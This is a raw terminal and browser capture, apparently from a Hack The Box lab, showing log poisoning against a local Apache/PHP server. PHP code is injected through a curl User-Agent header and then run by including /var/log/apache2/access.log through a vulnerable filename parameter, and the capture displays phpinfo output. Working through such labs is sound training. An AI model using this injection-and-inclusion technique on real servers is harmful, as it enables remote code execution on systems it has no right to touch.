 ~/c/h/h/working-dynamically/O/Lo/basics | master | ✔ curl -s -X GET "http://local
host/TRASH" -H "User-Agent: LOOK_AT_THIS"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>
~/c/h/h/working-dynamically/O/Lo/basics | master | ✔ curl -s -X GET "http://local
host/TRASH" -H "User-Agent: <?php phpinfo(); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>
~/c/h/h/working-dynamically/O/Lo/basics | master | ✔
PHP 8.1.2-1ubuntu2.13 - php
http://localhost/index.php?filename=/var/log/apache2/access.log
19
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Core
PHP Version 8.1.2-1ubuntu2.13
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors Off Off
display_startup_errors Off Off
doc_root no value no value